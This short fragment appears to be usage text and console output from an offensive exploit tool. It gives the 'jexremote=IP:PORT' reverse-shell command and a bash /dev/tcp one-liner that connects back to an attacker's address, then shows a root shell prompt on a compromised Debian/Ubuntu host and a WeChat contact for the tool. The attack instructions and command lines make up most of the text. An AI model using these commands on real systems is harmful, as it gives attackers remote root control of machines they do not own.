 # ------------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ------------------------------------------- #
Linux 113f7e1cdce9 5.4.0-26-generic #30-Ubuntu SMP Mon Apr 20 16:58:30 UT
C 2020 x86_64 GNU/Linux
'  Debian GNU/Linux 9 \
\\l
'  Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell>
微信号: websec-tools